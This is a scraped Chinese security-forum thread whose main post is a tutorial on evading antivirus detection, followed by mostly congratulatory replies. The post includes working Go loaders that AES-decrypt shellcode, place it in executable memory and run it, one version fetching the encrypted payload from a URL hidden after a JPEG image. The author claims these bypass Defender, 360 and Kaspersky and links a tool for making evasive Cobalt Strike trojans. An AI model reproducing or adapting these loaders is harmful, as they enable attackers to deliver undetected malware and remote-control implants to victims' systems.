VirtualAlloc.Call(0, uintptr(len(sc)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)\n\tif err != nil &amp;&amp; err.Error() != \"The operation completed successfully.\" {\n\t\tsyscall.Exit(0)\n\t}\n\t_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&amp;sc[0])), uintptr(len(sc)))\n\tif err != nil &amp;&amp; err.Error() != \"The operation completed successfully.\" {\n\t\tsyscall.Exit(0)\n\t}\n\tsyscall.Syscall(addr, 0, 0, 0, 0)\n}\u003C\/code\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" data-hljs-style=\"github\" integrity=\"sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\" onload=\"hljsLoader.highlightBlocks(this.parentNode)\" src=\"https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\"\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003Eloader\u6709\u4e24\u79cd\u4e0a\u7ebf\u65b9\u5f0f\uff0c\u9996\u5148\u5224\u65ad\u53c2\u6570\u4e2d\u662f\u5426\u6709\"http\",\u5982\u679c\u6709\u5c31\u53bb\u8bf7\u6c42\u94fe\u63a5\uff0c\u5426\u5219\u76f4\u63a5\u89e3\u5bc6\u5e76\u52a0\u8f7dshellcode\u3002\u003C\/p\u003E\n\n\u003Cp\u003E\u60f3\u5230\u843d\u5730\u4e0d\u88ab\u6740\uff0c\u4e91\u67e5\u6740\u4e4b\u540e\u88ab\u6740\uff0c\u6000\u7591\u88ab\u8dd1\u6c99\u7bb1\uff0c\u63d0\u53d6\u4e86\u7b2c\u4e8c\u79cd\u4e0a\u7ebf\u65b9\u5f0f\u7684\u52a8\u4f5c\uff1a\u003C\/p\u003E\n\n\u003Cp\u003E\u4e8e\u662f\u4fee\u6539loader\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\"language-go\"\u003Epackage main\n\nimport (\n\t\"crypto\/aes\"\n\t\"crypto\/cipher\"\n\t\"encoding\/base64\"\n\t\"fmt\"\n\t\"io\/ioutil\"\n\t\"net\/http\"\n\t\"os\"\n\t\"strings\"\n\t\"syscall\"\n\t\"unsafe\"\n)\n\nconst (\n\tMEM_COMMIT             = 0x1000\n\tMEM_RESERVE            = 0x2000\n\tPAGE_EXECUTE_READWRITE = 0x40\n)\n\nvar iv = \"0000000000000000\"\n\nvar (\n\tkernel32      = syscall.MustLoadDLL(\"kernel32.dll\")\n\tntdll         = syscall.MustLoadDLL(\"ntdll.dll\")\n\tVirtualAlloc  = kernel32.MustFindProc(\"VirtualAlloc\")\n\tRtlCopyMemory = ntdll.MustFindProc(\"RtlCopyMemory\")\n)\n\nfunc PKCS5UnPadding(origData []byte) []byte {\n\tlength := len(origData)\n\tunpadding := int(origData[length-1])\n\treturn origData[:(length - unpadding)]\n}\n\nfunc AesDecrypt(decodeStr string, key []byte) ([]byte, error) {\n\tdecodeBytes, err := base64.StdEncoding.DecodeString(decodeStr)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblock, err := aes.NewCipher(key)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblockMode := cipher.NewCBCDecrypter(block, []byte(iv))\n\torigData := make([]byte, len(decodeBytes))\n\n\tblockMode.CryptBlocks(origData, decodeBytes)\n\torigData = PKCS5UnPadding(origData)\n\treturn origData, nil\n}\n\nfunc main() {\n\tencodeString := \"\"\n\targ1 := os.Args[1] \/\/ imageURL := \"http:\/\/127.0.0.1:8000\/1.jpg\"\n\tif strings.Contains(arg1, \"http\") {\n\t\tresp, err := http.Get(arg1)\n\t\tif err != nil {\n\t\t\tos.Exit(1)\n\t\t}\n\t\tb, err := ioutil.ReadAll(resp.Body)\n\t\tresp.Body.Close()\n\t\tif err != nil {\n\t\t\tos.Exit(1)\n\t\t}\n\t\tidx := 0\n\t\tb = []byte(b)\n\t\tfor i := 0; i &lt; len(b); i++ {\n\t\t\tif b[i] == 255 &amp;&amp; b[i+1] == 217 {\n\t\t\t\tbreak\n\t\t\t}\n\t\t\tidx++\n\t\t}\n\t\tencodeString = string(b[idx+2:])\n\t} else if strings.Contains(arg1, \"=====18jokriwow0\") {\n\t\tencodeString = arg1\n\t} else {\n\t\tfmt.Println(\"a\")\n\t}\n\t\/\/\u83b7\u53d6\u5230aes\u52a0\u5bc6\u7684shellcode qaeasdzxc1qazxsw\n\tvar enc_key1 = \"eaea\"\n\tvar enc_key2 = \"sdzxc\"\n\tvar enc_key3 = \"1qazxsw\"\n\n\tsc, _ := AesDecrypt(encodeString[:len(encodeString)-16], []byte(enc_key1+enc_key2+enc_key3))\n\taddr, _, err := VirtualAlloc.Call(0, uintptr(len(sc)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)\n\tif err != nil &amp;&amp; err.Error() != \"The operation completed successfully.\" {\n\t\tsyscall.Exit(0)\n\t}\n\t_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&amp;sc[0])), uintptr(len(sc)))\n\tif err != nil &amp;&amp; err.Error() != \"The operation completed successfully.\" {\n\t\tsyscall.Exit(0)\n\t}\n\tsyscall.Syscall(addr, 0, 0, 0, 0)\n}\u003C\/code\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" data-hljs-style=\"github\" integrity=\"sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\" onload=\"hljsLoader.highlightBlocks(this.parentNode)\" src=\"https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\"\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003E\u5728\u751f\u6210\u52a0\u5bc6\u7684shellcode\u65f6\uff0c\u4f1a\u5728\u540e\u7f00\u968f\u673a\u6dfb\u52a0\u4e00\u6bb5\u5b57\u7b26\u4e32\uff0c\u53ea\u6709\u5339\u914d\u5230\u8be5\u5b57\u7b26\u4e32\uff0c\u624d\u8fd0\u884c\u7b2c\u4e8c\u79cd\u4e0a\u7ebf\u65b9\u5f0f\uff0c\u82e5\u4e24\u8005\uff08\u65e2\u4e0d\u542b\u6709\"http\"\u53c8\u4e0d\u542b\u6709\u7279\u6b8a\u5b57\u7b26\uff09\u90fd\u4e0d\u6210\u7acb\uff0c\u5219\u6253\u5370a\uff08fmt.Println(\"a\")\uff09\u3002\u987a\u5229\u8fc7defender\u3001360\u3001\u5361\u5df4\u7b49\u3002\u3002\u3002\u003C\/p\u003E\n\n\u003Cp\u003E\u597d\u4e86\uff0c\u4eca\u5929\u7684\u5206\u4eab\u5c31\u5230\u8fd9\u91cc\uff0c\u6709\u95ee\u9898\u7684\u8bdd\u8bc4\u8bba\u533a\u89c1\u3002\u003C\/p\u003E\n\n","dateCreated":"2021-11-15T10:29:28+00:00","author":{"@type":"Person","name":"Ed1s0n"},"answerCount":37,"suggestedAnswer":[{"@type":"Answer","text":"\u003Cp\u003E\u545c\u545c\u545c\uff0c\u7ed9\u5f1f\u5f1f\u4e2a\u8d5e\u5427\u003C\/p\u003E","dateCreated":"2021-11-15T10:33:48+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/2","author":{"@type":"Person","name":"Ed1s0n"},"upvoteCount":7},{"@type":"Answer","text":"\u003Cp\u003Eyyds\u003C\/p\u003E","dateCreated":"2021-11-15T10:34:01+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/3","author":{"@type":"Person","name":"wkeyi0x1"},"upvoteCount":4},{"@type":"Answer","text":"\u003Cp\u003Etql\u5927\u5e08\u5085\u003C\/p\u003E","dateCreated":"2021-11-15T10:35:09+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/4","author":{"@type":"Person","name":"b0b0se3."},"upvoteCount":5},{"@type":"Answer","text":"\u003Cp\u003E\u80fd\u767d\u5ad6\u7684\u514d\u6740\u90fd\u662f\u597d\u514d\u6740tql\u003C\/p\u003E","dateCreated":"2021-11-15T10:37:51+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/5","author":{"@type":"Person","name":"\u9c7c\u4e03"},"upvoteCount":4},{"@type":"Answer","text":"\u003Cp\u003E\u003Ca href=\"https:\/\/zone.huoxian.cn\/d\/655\/4\" class=\"PostMention\" data-id=\"1935\" rel=\"\" target=\"\"\u003Eb0b0se3.\u003C\/a\u003E \u7ed9\u5f1f\u5f1f\u4e2a\u8d5e\u5427\u003C\/p\u003E","dateCreated":"2021-11-15T10:45:38+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/6","author":{"@type":"Person","name":"Ed1s0n"},"upvoteCount":3},{"@type":"Answer","text":"\u003Cp\u003E\u80fd\u767d\u5ad6\u5c31\u662f\u5b89\u5168\u4eba\u003C\/p\u003E","dateCreated":"2021-11-15T10:53:55+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/7","author":{"@type":"Person","name":"jack13"},"upvoteCount":1},{"@type":"Answer","text":"\u003Cp\u003Eyyds\u003C\/p\u003E","dateCreated":"2021-11-15T11:01:04+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/8","author":{"@type":"Person","name":"hirak0"},"upvoteCount":1},{"@type":"Answer","text":"\u003Cp\u003E\u8fdb\u6211\u6536\u85cf\u5939\u91cc\u5403\u7070\u5427\uff01\u003C\/p\u003E","dateCreated":"2021-11-15T11:06:37+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/9","author":{"@type":"Person","name":"4eg1s"},"upvoteCount":1},{"@type":"Answer","text":"\u003Cp\u003E\u003Ca href=\"https:\/\/zone.huoxian.cn\/d\/655\/3\" class=\"PostMention\" data-id=\"1934\" rel=\"\" target=\"\"\u003Ewkeyi0x1\u003C\/a\u003E \u54c7\uff0c\u66b4\u9f99\u6218\u58eb\u56de\u590d\u6211\u4e86\uff01\u003C\/p\u003E","dateCreated":"2021-11-15T11:24:01+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/10","author":{"@type":"Person","name":"Ed1s0n"},"upvoteCount":0},{"@type":"Answer","text":"\u003Cp\u003E\u003Ca href=\"https:\/\/zone.huoxian.cn\/d\/655\/7\" class=\"PostMention\" data-id=\"1938\" rel=\"\" target=\"\"\u003Ejack13\u003C\/a\u003E \u767d\u5ad6\u5c31\u5b8c\u4e8b\u4e86\u003C\/p\u003E","dateCreated":"2021-11-15T11:24:34+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/11","author":{"@type":"Person","name":"Ed1s0n"},"upvoteCount":0},{"@type":"Answer","text":"\u003Cp\u003E\u5927\u4f6c\u592a\u5f3a\u4e86\u003C\/p\u003E\n","dateCreated":"2021-11-15T12:15:27+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/12","author":{"@type":"Person","name":"zmchhh_\u5f20\u83ab\u8f9e"},"upvoteCount":1},{"@type":"Answer","text":"\u003Cp\u003E\u003Ca href=\"https:\/\/zone.huoxian.cn\/d\/655\/12\" class=\"PostMention\" data-id=\"1947\" rel=\"\" target=\"\"\u003Ezmchhh_\u5f20\u83ab\u8f9e\u003C\/a\u003E \u8c22\u8c22\u597d\u5144\u5f1f\u3002\u003C\/p\u003E","dateCreated":"2021-11-15T12:20:10+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/13","author":{"@type":"Person","name":"Ed1s0n"},"upvoteCount":1},{"@type":"Answer","text":"\u003Cp\u003E\u5b66\u5230\u4e86\u5b66\u5230\u4e86\u003C\/p\u003E","dateCreated":"2021-11-15T12:48:41+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/14","author":{"@type":"Person","name":"Hzz1y"},"upvoteCount":1},{"@type":"Answer","text":"\u003Cp\u003E\u003Ca href=\"https:\/\/zone.huoxian.cn\/d\/655\/14\" class=\"PostMention\" data-id=\"1952\" rel=\"\" target=\"\"\u003EHzz1y\u003C\/a\u003E  \ud83d\ude06\u003C\/p\u003E ","dateCreated":"2021-11-15T13:02:51+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/15","author":{"@type":"Person","name":"Ed1s0n"},"upvoteCount":0},{"@type":"Answer","text":"\u003Cp\u003E\u66b4\u9f99\u6218\u58ebdddd\u003C\/p\u003E","dateCreated":"2021-11-15T13:25:41+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/16","author":{"@type":"Person","name":"StarBoy"},"upvoteCount":0},{"@type":"Answer","text":"\u003Cp\u003E\u80fd\u767d\u5ad6\u7684\u514d\u6740\u90fd\u662f\u597d\u514d\u6740tql\u003C\/p\u003E","dateCreated":"2021-11-15T13:35:19+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/17","author":{"@type":"Person","name":"Modi"},"upvoteCount":1},{"@type":"Answer","text":"\u003Cp\u003E\u003Ca href=\"https:\/\/zone.huoxian.cn\/d\/655\/17\" class=\"PostMention\" data-id=\"1956\" rel=\"\" target=\"\"\u003EModi\u003C\/a\u003E \u8c22\u8c22\u5929\u5747\u5927\u4f6c\u7684\u80af\u5b9a\uff01\u003C\/p\u003E","dateCreated":"2021-11-15T13:50:46+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/18","author":{"@type":"Person","name":"Ed1s0n"},"upvoteCount":0},{"@type":"Answer","text":"\u003Cp\u003Etql\u5927\u4f6c\u003C\/p\u003E","dateCreated":"2021-11-15T14:05:57+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/19","author":{"@type":"Person","name":"ling"},"upvoteCount":1},{"@type":"Answer","text":"\u003Cp\u003ENice\u003C\/p\u003E\n","dateCreated":"2021-11-15T14:21:33+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/20","author":{"@type":"Person","name":"GuiDie\u4e36"},"upvoteCount":1},{"@type":"Answer","text":"\u003Cp\u003E\u522b\u5377\u4e86 \u6c42\u6c42\u4f60\u4e86\u003C\/p\u003E","dateCreated":"2021-11-16T02:54:43+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/21","author":{"@type":"Person","name":"98"},"upvoteCount":0},{"@type":"Answer","text":"\u003Cp\u003E\u6211\u51e1\u54e5\u5f3a\u554a\u003C\/p\u003E","dateCreated":"2021-11-16T03:45:44+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/22","author":{"@type":"Person","name":"ShadowKing"},"upvoteCount":1},{"@type":"Answer","text":"\u003Cp\u003E\u003Ca href=\"https:\/\/zone.huoxian.cn\/d\/655\/22\" class=\"PostMention\" data-id=\"1974\" rel=\"\" target=\"\"\u003EShadowKing\u003C\/a\u003E \u98de\u54e5 \ud83d\ude01\u003C\/p\u003E ","dateCreated":"2021-11-16T03:49:36+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/23","author":{"@type":"Person","name":"Ed1s0n"},"upvoteCount":0},{"@type":"Answer","text":"\u003Cp\u003E\u003Ca href=\"https:\/\/zone.huoxian.cn\/d\/655\/21\" class=\"PostMention\" data-id=\"1969\" rel=\"\" target=\"\"\u003E98\u003C\/a\u003E \u522b\u9a82\u4e86\u522b\u9a82\u4e86\u003C\/p\u003E","dateCreated":"2021-11-16T03:53:27+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/24","author":{"@type":"Person","name":"Ed1s0n"},"upvoteCount":0},{"@type":"Answer","text":"\u003Cp\u003E\u5982\u679c\u80fd\u50cfc\u8bed\u8a00\uff0c\u81ea\u5b9a\u4e49\u4e00\u4e9b\u50cfVirtualAlloc\u51fd\u6570\u7684\u8bdd\u5c31\u53ef\u4ee5\u9690\u85cf\u5bfc\u5165\u8868\u4e2d\u7684\u654f\u611f\u51fd\u6570\uff0c\u6548\u679c\u53ef\u80fd\u4f1a\u66f4\u597d\u70b9\u003C\/p\u003E\n\u003Cpre\u003E\u003Ccode\u003EE:\\code\\go\\coolv0.1\\cool&gt;dumpbin \/imports coolv0.1.exe\nMicrosoft (R) COFF\/PE Dumper Version 14.29.30137.0\nCopyright (C) Microsoft Corporation.  All rights reserved.\nDump of file coolv0.1.exe\nFile Type: EXECUTABLE IMAGE\n  Section contains the following imports:\n    kernel32.dll\n                C54020 Import Address Table\n                FE7344 Import Name Table\n                     0 time date stamp\n                     0 Index of first forwarder reference\n                           0 WriteFile\n                           0 VirtualFree\n                           0 VirtualAlloc\n                           0 Sleep\n                           0 SetEvent\n                           0 SetErrorMode\n                           0 LoadLibraryA\n                           0 LoadLibraryW\n                           0 GetSystemInfo\n                           0 GetSystemDirectoryA\n                           0 GetStdHandle\n                           0 GetProcessAffinityMask\n                           0 GetProcAddress\n                           0 ExitProcess\n                           0 DuplicateHandle\n                           0 CreateWaitableTimerExW\n                           0 CreateThread\n                           0 CreateFileA\n                           0 CreateEventA\u003C\/code\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" data-hljs-style=\"github\" integrity=\"sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\" onload=\"hljsLoader.highlightBlocks(this.parentNode)\" src=\"https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\"\u003E\u003C\/script\u003E\u003C\/pre\u003E","dateCreated":"2021-11-16T08:32:12+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/25","author":{"@type":"Person","name":"demo802"},"upvoteCount":0},{"@type":"Answer","text":"\u003Cp\u003E666\u003C\/p\u003E","dateCreated":"2021-11-17T01:51:03+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/26","author":{"@type":"Person","name":"wkeyi0x1"},"upvoteCount":1},{"@type":"Answer","text":"\u003Cp\u003E\u003Ca href=\"https:\/\/zone.huoxian.cn\/d\/655\/19\" class=\"PostMention\" data-id=\"1965\" rel=\"\" target=\"\"\u003Eling\u003C\/a\u003E \u4f60\u4e5f\u53ef\u4ee5\u7684\u003C\/p\u003E","dateCreated":"2021-11-17T01:56:20+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/27","author":{"@type":"Person","name":"Ed1s0n"},"upvoteCount":0},{"@type":"Answer","text":"\u003Cp\u003E\u003Ca href=\"https:\/\/zone.huoxian.cn\/d\/655\/26\" class=\"PostMention\" data-id=\"1989\" rel=\"\" target=\"\"\u003Ewkeyi0x1\u003C\/a\u003E 666666\u003C\/p\u003E","dateCreated":"2021-11-17T01:56:31+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/28","author":{"@type":"Person","name":"Ed1s0n"},"upvoteCount":0},{"@type":"Answer","text":"\u003Cp\u003E\u6709\u6ca1\u6709\u5b66\u4e60\u8d44\u6599\uff0c\u8fd9\u65b9\u9762\u7684\u5565\u7684\u003C\/p\u003E","dateCreated":"2021-11-17T01:56:49+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/29","author":{"@type":"Person","name":"Modi"},"upvoteCount":0},{"@type":"Answer","text":"\u003Cp\u003E\u003Ca href=\"https:\/\/zone.huoxian.cn\/d\/655\/20\" class=\"PostMention\" data-id=\"1966\" rel=\"\" target=\"\"\u003EGuiDie\u4e36\u003C\/a\u003E Nice\u003C\/p\u003E","dateCreated":"2021-11-17T01:56:50+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/30","author":{"@type":"Person","name":"Ed1s0n"},"upvoteCount":0},{"@type":"Answer","text":"\u003Cp\u003E\u003Ca href=\"https:\/\/zone.huoxian.cn\/d\/655\/29\" class=\"PostMention\" data-id=\"1992\" rel=\"\" target=\"\"\u003EModi\u003C\/a\u003E git\u4e0a\u591a\u627e\u4e9b\u522b\u4eba\u7684\u514d\u6740\u6e90\u7801\uff0c\u7ed3\u5408\u81ea\u5df1\u7684\u601d\u8003\uff0c\u591a\u52a8\u624b\u6539\u6539\u5c31\u597d\u4e86\u003C\/p\u003E","dateCreated":"2021-11-17T02:04:09+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/31","author":{"@type":"Person","name":"Ed1s0n"},"upvoteCount":1},{"@type":"Answer","text":"\u003Cp\u003Eyyds\uff0c\u003C\/p\u003E","dateCreated":"2021-11-18T07:51:09+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/32","author":{"@type":"Person","name":"\u56f4\u57ce"},"upvoteCount":0},{"@type":"Answer","text":"\u003Cp\u003E\u611f\u8c22\u597d\u5144\u5f1f\u5206\u4eab\uff0c\u53c8\u5b66\u5230\u4e00\u624b\u003C\/p\u003E","dateCreated":"2021-11-20T12:37:34+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/33","author":{"@type":"Person","name":"jiage"},"upvoteCount":0},{"@type":"Answer","text":"\u003Cp\u003E\u003Ca href=\"https:\/\/zone.huoxian.cn\/d\/655\/4\" class=\"PostMention\" data-id=\"1935\" rel=\"\" target=\"\"\u003Eb0b0se3.\u003C\/a\u003E \u80fd\u767d\u5ad6\u7684\u514d\u6740\u90fd\u662f\u597d\u514d\u6740\ud83c\udf1d\u003C\/p\u003E","dateCreated":"2021-12-03T00:40:44+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/34","author":{"@type":"Person","name":"Eureka_wy"},"upvoteCount":0},{"@type":"Answer","text":"\u003Cp\u003E\u6211syscalls\u90fd\u88abdefender\u6740\u4e86\uff0c\u4e3a\u5565\u4f60\u5f97\u6ca1\u6709\u003C\/p\u003E","dateCreated":"2021-12-14T03:10:02+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/35","author":{"@type":"Person","name":"Ad05n"},"upvoteCount":0},{"@type":"Answer","text":"\u003Cp\u003Eyyds\u003C\/p\u003E\n","dateCreated":"2021-12-17T09:47:51+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/36","author":{"@type":"Person","name":"demo802"},"upvoteCount":0},{"@type":"Answer","text":"\u003Cp\u003Eyyds\u003C\/p\u003E","dateCreated":"2022-02-28T02:13:46+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/37","author":{"@type":"Person","name":"\u706b\u7ebf\u7528\u6237a0df0b"},"upvoteCount":0},{"@type":"Answer","text":"\u003Cp\u003EYyds\u003C\/p\u003E","dateCreated":"2022-04-17T07:32:38+00:00","url":"https:\/\/zone.huoxian.cn\/d\/655-\/38","author":{"@type":"Person","name":"lakers"},"upvoteCount":0}]}},{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":{"@type":"ListItem","name":"github","item":"https:\/\/zone.huoxian.cn\/t\/github","position":4}},{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/zone.huoxian.cn\/","potentialAction":{"@type":"SearchAction","target":"https:\/\/zone.huoxian.cn\/?q={search_term_string}","query-input":"required name=search_term_string"}}]</script>
    </head>

    <body>
        <meta name="referrer" content="strict-origin-when-cross-origin">
<meta name="baidu-site-verification" content="code-ndSVgiFVfP" />


<div id="app" class="App">

    <div id="app-navigation" class="App-navigation"></div>

    <div id="drawer" class="App-drawer">

        <header id="header" class="App-header">
            <div id="header-navigation" class="Header-navigation"></div>
            <div class="container">
                <h1 class="Header-title">
                    <a href="https://zone.huoxian.cn" id="home-link">
                                                    <img src="https://zone.huoxian.cn/assets/extensions/huoxian-bbs-fe/logo.png" alt="火线 Zone-安全攻防社区" class="Header-logo">
                                            </a>
                </h1>
                <div id="header-primary" class="Header-primary"></div>
                <div id="header-secondary" class="Header-secondary"></div>
            </div>
        </header>

    </div>

    <main class="App-content">
        <div id="content"></div>

        <div id="flarum-loading" style="display: none">
    正在加载…
</div>

<noscript>
    <div class="Alert">
        <div class="container">
            请使用更现代的浏览器并启用 JavaScript 以获得最佳浏览体验。
        </div>
    </div>
</noscript>

<div id="flarum-loading-error" style="display: none">
    <div class="Alert">
        <div class="container">
            加载论坛时出错，请强制刷新页面重试。
        </div>
    </div>
</div>

<noscript id="flarum-content">
    <div class="container">
    <h2>免杀基础教学</h2>

    <div>
                    <div>
                                <h3>44900</h3>
                <div class="Post-body">
                    <h2>0x00 前言:</h2>

<p>最近闲来无事搞了一个免杀平台玩儿玩儿，用于生成免杀Cobalt Strike木马和免杀加载一些其它shellcode(如msf、自定义等)，这里就和大家分享一下免杀思路。</p>

<p>通过本篇文章你将学会：</p>

<ol style="list-style-type:decimal"><li><p>杀毒软件基本原理及杀毒软件常用识别方式；</p></li>

<li><p>bypass的一些思路，如如何绕过静态查杀，如何突破启发式查杀；</p></li>

<li><p>bypass实战样例，学习5个例子；</p></li>

<li><p>如何Fuzz Loader源码找到被查杀的点，继而修改特征，继续免杀。</p></li></ol>

<p>免杀平台地址：<a href="https://github.com/Ed1s0nZ/cool" rel="ugc noopener nofollow" target="_blank">https://github.com/Ed1s0nZ/cool</a></p>

<p><img src="https://huoxian-community.oss-cn-beijing.aliyuncs.com/2021-11-15/1636971483-522936-17563f63-b712-427a-97bc-16b184d2031b.png" title=""></p>

<h2>0x01 什么是免杀技术:</h2>

<p><strong>免杀技术</strong>全称为反杀毒技术<strong>Anti Anti- Virus</strong>简称“免杀”，它指的是一种能使病毒木马免于被<a href="https://baike.baidu.com/item/%E6%9D%80%E6%AF%92%E8%BD%AF%E4%BB%B6" rel="ugc noopener nofollow" target="_blank">杀毒软件</a>查杀的技术。由于免杀技术的涉猎面非常广，其中包含反<a href="https://baike.baidu.com/item/%E6%B1%87%E7%BC%96" rel="ugc noopener nofollow" target="_blank">汇编</a>、<a href="https://baike.baidu.com/item/%E9%80%86%E5%90%91%E5%B7%A5%E7%A8%8B/5097433" rel="ugc noopener nofollow" target="_blank">逆向工程</a>、<a href="https://baike.baidu.com/item/%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E" rel="ugc noopener nofollow" target="_blank">系统漏洞</a>等黑客技术，所以难度很高，一般人不会或没能力接触这技术的深层内容。其内容基本上都是修改病毒、<a href="https://baike.baidu.com/item/%E6%9C%A8%E9%A9%AC/530" rel="ugc noopener nofollow" target="_blank">木马</a>的内容改变特征码，从而躲避了杀毒软件的查杀。</p>

<h3>免杀能做什么？</h3>

<p>您有没有过心爱的工具被杀毒软件KILL的经历；您有没有过辛辛苦苦整理出来的工具集被杀毒软件搞成面目全非而“义愤填膺”的时候；您有没有过好不容易拿到权限，上传的木马却被杀的痛心时刻？免杀，它能做的就是避免这些事情的发生！使杀毒软件成为摆设！当然，除此之外<a href="https://baike.baidu.com/item/%E5%85%8D%E6%9D%80%E6%8A%80%E6%9C%AF" rel="ugc noopener nofollow" target="_blank">免杀技术</a>带给我们更多的，将是思想的飞跃与技术的成长。</p>

<h2>0x02 杀毒软件分析：</h2>

<p>在开始写免杀前，要先了解一下杀毒软件的工作原理。</p>

<h3>杀毒软件基本原理</h3>

<h4>1. 无害</h4>

<p>没有任何可疑行为，没有任何特征符合病毒。</p>

<h4>2. 可疑</h4>

 <p>存在可疑行为：操作注册表，打开powershell，修改用户，操作敏感文件等。</p>

<h4>3. 病毒</h4>

 <p>特征符合病毒。</p>

<h3>杀毒软件常用识别方式</h3>

<h4>1. 静态:</h4>

<p>从病毒体中提取的病毒特征码，逐个与程序文件比较。特征码是反病毒公司在分析病毒时，<br>
确定的只有该病毒才可能会有的一系列二进制串，由这些特征可以与其它病毒或正常程序区别<br>
开来。<br>
静态特征码免杀针对kingsoft,macafee、Avira、trendmicro免杀效果比较明显。</p>

<h4>2. 启发式查杀</h4>

<p>启发式查杀是虚拟机引擎和行为检测相结合，通过模拟执行， 分析程序行为的安全检测技术。</p>

<h4>3.云查杀</h4>

<p>云安全机制是一种新兴的安全查杀机制，不同的安全厂商的云安全查杀机制不一样。基于云共享特征库扫描机制360 安全卫士，电脑管家，基于主动防御信誉云的扫描机制。</p>

<h2>0x03 绕过思路总结:</h2>

<p>面对不同的杀毒引擎，有不同的绕过思路，大体分为以下几种：</p>

<h4>1. 如何绕过静态查杀？</h4>

<h5>1.1 动态调用API</h5>

<p>1.1.1 特征码定位；</p>

<p>1.1.2动态获取API地址；</p>

<p>1.1.3 自己调用；</p>

<h5>1.2 代码混淆技术</h5>

<p>定位到被查杀的函数块，然后通过 API 乱序调用或者插入一些正常其它API调用， 如释</p>

<p>放文件时采用单个字节循环写入。</p>

<h5>1.3 底层API替代调用</h5>

 <p>当模块在进行特殊操作的时候被杀，可以采用调用底层的API接口完成同样的功能，如使用CreateProcessInternalW创建进程，NtQuerySystemInfomation获取系统信息，以及一些其它的Native API。</p>

<h5>1.4 加壳保护</h5>

<p>自己开发的代码保护工具进行加壳保护。</p> 

<h4>2.如何突破启发式查杀？</h4>

<h5>2.1 内存载入解析技术</h5>

<p>自己在内存中完成对模块的载入、修复和调用。</p>

<h5>2.2 模块二次载入技术</h5>

<p>当需要调用一些敏感模块的时候，可以采用在内存二次载入我们的目标模块，然后动态查找EAT 完成函数调用。 启发检测。</p> 

<h2>0x04 免杀绕过实战：</h2>

<h4>1. AES 加密shellcode</h4>

<p><a href="https://github.com/Ed1s0nZ/GoYiyi" rel="ugc noopener nofollow" target="_blank">https://github.com/Ed1s0nZ/GoYiyi</a></p>

<p>将shellcode进行AES加密之后，用加载器去解密＋加载:</p>

<p>aes.go</p>

<pre><code class="language-go">package main

import (
	"bytes"
	"crypto/aes"
	"crypto/cipher"
	"crypto/rand"
	"encoding/base64"
	"fmt"
)

const (
	StdLen  = 16
	UUIDLen = 20
	iv      = "0000000000000000"
)

var StdChars = []byte("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789")

func Get_aes_key() []byte {
	return NewLenChars(StdLen, StdChars)
}

// NewLenChars returns a new random string of the provided length, consisting of the provided byte slice of allowed characters(maximum 256).
func NewLenChars(length int, chars []byte) []byte {
	if length == 0 {
		_ = 1
	}
	clen := len(chars)
